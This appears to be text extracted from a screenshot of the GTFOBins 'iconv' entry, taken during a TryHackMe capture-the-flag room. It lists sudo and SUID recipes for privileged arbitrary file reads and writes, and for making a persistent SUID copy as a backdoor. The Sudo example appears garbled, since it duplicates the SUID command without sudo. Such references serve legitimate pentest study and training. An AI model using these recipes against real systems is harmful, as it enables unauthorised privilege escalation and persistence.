 TryHackMe | Tech_Supp0rt: 1
From Base58, From Base32, F
iconv | GTFOBins
gtfobins.github.io/gtfobins/iconv/#sudo
Update
.. / iconv
Star 6,618
File write File read SUID Sudo
The 8859_1 encoding is used as it accepts any single-byte sequence, thus it allows to read/write arbitrary files.
Other encoding combinations may corrupt the result.
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
LFILE=file_to_write
echo "DATA" | iconv -f 8859_1 -t 8859_1 -o "$LFILE"
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
iconv -f 8859_1 -t 8859_1 "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which iconv) .
LFILE=file_to_read
./iconv -f 8859_1 -t 8859_1 "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
./iconv -f 8859_1 -t 8859_1 "$LFILE"
https://gtfobins.github.io/gtfobins/iconv/#suid